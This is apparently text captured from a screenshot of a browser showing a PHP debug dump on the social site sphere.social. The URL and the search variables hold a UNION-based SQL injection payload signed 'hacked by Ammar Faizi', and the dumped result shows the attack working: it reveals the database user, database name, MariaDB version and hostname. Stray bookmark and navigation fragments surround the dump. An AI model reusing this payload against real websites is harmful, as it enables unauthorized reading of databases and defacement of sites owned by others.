 https://sphere.social/hello/search/hashtags/"+and+0+union+select-
Most Visited PHP at the Core: A ... x86 and amd64 ins... x64_cheatsheet.pdf The Crystal Progra... Compiler De
sphere Home Wallet Gifts Live News Marketplace Groups Videos Photos Peop
$keyword = '" and 0 union select 'hacked by Ammar Faizi',user(),database(),version(),@@hostname,6 -- -+'
$type = 'all'
$filter = null
$keyword1 = '" and 0 union select 'hacked by ammar faizi',user(),database(),version(),@@hostname,6 -- -+'
$search_keyword = '" and 0 union select 'hacked by ammar faizi',user(),database(),version(),@@hostname,6 -- -+'
$uid = false
$items = array(
(int) 0 => array(
(int) 0 => array(
'id' => 'hacked by ammar faizi',
'item_id' => 'sphere_network@localhost',
'item_table' => 'sphere_network',
'hashtags' => '10.1.45-MariaDB',
'created' => 'host.sphere.social',
'modified' => '6'
)
)
)
$item = array(
(int) 0 => array(